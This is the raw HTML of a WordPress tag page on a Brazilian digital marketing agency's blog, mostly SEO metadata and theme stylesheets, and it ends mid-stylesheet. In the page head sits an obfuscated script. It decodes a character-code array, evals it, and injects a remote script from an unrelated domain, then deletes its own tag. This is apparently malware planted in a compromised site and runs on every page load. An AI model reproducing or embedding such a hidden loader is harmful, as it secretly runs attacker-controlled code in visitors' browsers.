

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.agenciawys.com.br/tag/posicionamento/
body_size: 20419
content:
 <!DOCTYPE html>
<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'GTM-P64WNGQ','google_tags_first_party');</script><script>(function(w,d,s,l){w[l]=w[l]||[];(function(){w[l].push(arguments);})('set', 'developer_id.dYzg1YT', true);
		w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s);j.async=true;j.src='/7npa/';
		f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer');</script><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Posicionamento | Agência de Marketing Digital Sorocaba</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="TIY27Ow7QnY2-1d-1W-D6BNS6HBZNnfFdgKKaQhHzls" />
	<meta name="msvalidate.01" content="860DD05536A61075ECEEC460F91A9A3A" />
	<meta name="p:domain_verify" content="dd3a7a2f7bf499f95861c17fe9472958" />
	<link rel="canonical" href="https://blog.agenciawys.com.br/tag/posicionamento/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Agência de Marketing Digital Sorocaba | Agência de Marketing Digital Sorocaba: Inserimos negócios na era digital, potencializando sua comunicação e minimizando as distâncias entre produtos, serviços e consumidores." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Posicionamento | Agência de Marketing Digital Sorocaba" />
		<meta property="og:url" content="https://blog.agenciawys.com.br/tag/posicionamento/" />
		<meta property="article:publisher" content="https://www.facebook.com/www.agenciawys.com.br" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Posicionamento | Agência de Marketing Digital Sorocaba" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/blog.agenciawys.com.br\/tag\/posicionamento\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blog.agenciawys.com.br#listItem","position":1,"name":"Home","item":"https:\/\/blog.agenciawys.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/blog.agenciawys.com.br\/tag\/posicionamento\/#listItem","name":"Posicionamento"}},{"@type":"ListItem","@id":"https:\/\/blog.agenciawys.com.br\/tag\/posicionamento\/#listItem","position":2,"name":"Posicionamento","previousItem":{"@type":"ListItem","@id":"https:\/\/blog.agenciawys.com.br#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/blog.agenciawys.com.br\/tag\/posicionamento\/#collectionpage","url":"https:\/\/blog.agenciawys.com.br\/tag\/posicionamento\/","name":"Posicionamento | Ag\u00eancia de Marketing Digital Sorocaba","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/blog.agenciawys.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/blog.agenciawys.com.br\/tag\/posicionamento\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/blog.agenciawys.com.br\/#organization","name":"Ag\u00eancia Wys","description":"Ag\u00eancia de Marketing Digital Sorocaba: Inserimos neg\u00f3cios na era digital, potencializando sua comunica\u00e7\u00e3o e minimizando as dist\u00e2ncias entre produtos, servi\u00e7os e consumidores.","url":"https:\/\/blog.agenciawys.com.br\/","sameAs":["https:\/\/www.instagram.com\/agenciawys\/","https:\/\/www.linkedin.com\/in\/agncia-wys-b1420169\/"]},{"@type":"WebSite","@id":"https:\/\/blog.agenciawys.com.br\/#website","url":"https:\/\/blog.agenciawys.com.br\/","name":"Ag\u00eancia de Marketing Digital Sorocaba","description":"Ag\u00eancia de Marketing Digital Sorocaba: Inserimos neg\u00f3cios na era digital, potencializando sua comunica\u00e7\u00e3o e minimizando as dist\u00e2ncias entre produtos, servi\u00e7os e consumidores.","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/blog.agenciawys.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
<script>
dataLayer = [[]];
</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Agência de Marketing Digital Sorocaba &raquo;" href="https://blog.agenciawys.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Agência de Marketing Digital Sorocaba &raquo;" href="https://blog.agenciawys.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Agência de Marketing Digital Sorocaba &raquo; Posicionamento" href="https://blog.agenciawys.com.br/tag/posicionamento/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://blog.agenciawys.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='csco-vendors-css' href='https://blog.agenciawys.com.br/wp-content/themes/authentic/css/vendors.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='csco-style-css' href='https://blog.agenciawys.com.br/wp-content/themes/authentic/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://blog.agenciawys.com.br/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3Aregular%2Cregular%2Citalic%2C700%2C700italic%7CPoppins%3Aregular%2C700%2C600&#038;subset=latin&#038;ver=3.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-csco_theme_mod-css' href='https://blog.agenciawys.com.br/wp-content/themes/authentic/framework/includes/kirki/assets/css/kirki-styles.css?ver=3.0.16' type='text/css' media='all' />
<style id='kirki-styles-csco_theme_mod-inline-css' type='text/css'>
body, .offcanvas, #search, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .form-control, .card, .pagination-content{background-color:#FFFFFF;}.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#FFFFFF;border-left-color:#EEEEEE;border-right-color:#EEEEEE;}.content .block-bg-dark, .dropcap-bg-inverse:first-letter, .dropcap-bg-dark:first-letter{color:#FFFFFF!important;}body, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea{color:#777777;}blockquote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .content figcaption, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .comment-metadata a, .comment-metadata, .bsa-wrap .bsa-count, .bsa-wrap .bsa-label, .bsb-default .bsb-count, .title-share, .btw-default .btw-tweet:before, .woocommerce ul.products li.product .price, .woocommerce .widget_price_filter .price_slider_amount, .woocommerce ul.cart_list li .reviewer, .woocommerce ul.product_list_widget li .reviewer, .woocommerce .woocommerce-result-count, .woocommerce .product_meta, .woocommerce div.product p.price del,.woocommerce div.product span.price del, .woocommerce .woocommerce-review-link, .woocommerce-review__published-date, .woocommerce table.shop_table th, .woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before{color:#c1c1c1;}.owl-dot span{background-color:#c1c1c1;}a, #search .close, .btn-link, .bsa-wrap .bsa-count, .bsa-wrap .bsa-icon, .bsa-wrap .bsa-title, .bsb-default .bsb-link, .bsb-wrap .bsb-total .bsb-label, .woocommerce ul.products li.product .price ins, .woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .quantity-controls input, .woocommerce .woocommerce-review-link:hover, .nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce p.stars a:hover, .woocommerce .order-total .amount{color:#0a0a0a;}.owl-dot.active span{background-color:#0a0a0a;}.woocommerce a.remove{color:#0a0a0a!important;}a:hover, #search .close:hover, .woocommerce .widget_layered_nav ul li.chosen a:hover:before, .woocommerce p.stars a, .woocommerce .woocommerce-MyAccount-navigation-link.is-active a{color:#444444;}section.widget .widget-wrap, .form-control, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, select, .card, .post-archive .archive-compact .post-masonry, .post-archive .archive-compact .post-grid, .post-archive .archive-compact.archive-masonry section.widget, .post-archive .archive-compact.archive-grid section.widget, .woocommerce .cart-collaterals .cart_totals, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .select2-container--default .select2-selection--single, .select2-dropdown, .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select, .woocommerce table.woocommerce-checkout-review-order-table, #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment, #add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text, .woocommerce table.woocommerce-table--order-details, .woocommerce .woocommerce-MyAccount-navigation ul{border-color:#EEEEEE;}.header-enabled .navbar-primary:not(.navbar-stuck) .navbar, .navigation.comment-navigation, .site-main > article > .post-author, .post-main .post-author, .comment-body + .comment-respond, .comment-list + .comment-respond, .comment-list article, .comment-list .pingback, .comment-list .trackback, .section-tiles + .site-content .main-content, .section-carousel + .site-content > .container:before, .section-tiles + .site-content > .container:before, .post-standard:not(.post-featured) + .post-standard:not(.post-featured), .archive-first + .archive-list, .single .section-carousel, .widget_nav_menu .menu > .menu-item:not(:first-child), .widget_pages li:not(:first-child) a, .widget_meta li:not(:first-child) a, .widget_categories > ul > li:not(:first-child), .widget_archive > ul > li:not(:first-child), .widget_recent_comments li:not(:first-child), .widget_recent_entries li:not(:first-child), #wp-calendar tbody td, .single .navigation.pagination, .navigation.pagination + .post-tags, .fb-comments, .post-tags, .sidebar-offcanvas .widget + .widget, .page-header-simple .page-header + .post-archive, .section-carousel + .site-content > .container:before, .section-grid + .site-content > .container:before, .archive-pagination:not(:empty), .post-list:not(.post-featured) + .post-list:not(.post-featured), .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .widget_product_categories > ul > li:not(:first-child), .woocommerce .widget_layered_nav > ul > 